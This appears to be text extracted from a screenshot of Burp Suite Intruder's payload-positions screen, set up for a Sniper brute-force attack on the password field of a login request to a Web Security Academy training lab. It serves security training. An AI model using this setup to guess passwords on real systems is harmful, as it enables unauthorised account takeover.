 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac671f171e7dea2dc0f08dfd00b40025.web-security-academy.net
3 Cookie: session=tFC59wBXxPTdyMzg21b52hMr1Wt7mFwb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://ac671f171e7dea2dc0f08dfd00b40025.web-security-academy.net
11 Referer: https://ac671f171e7dea2dc0f08dfd00b40025.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=acceso&password=§123§
Add §
Clear §
Auto §
Refresh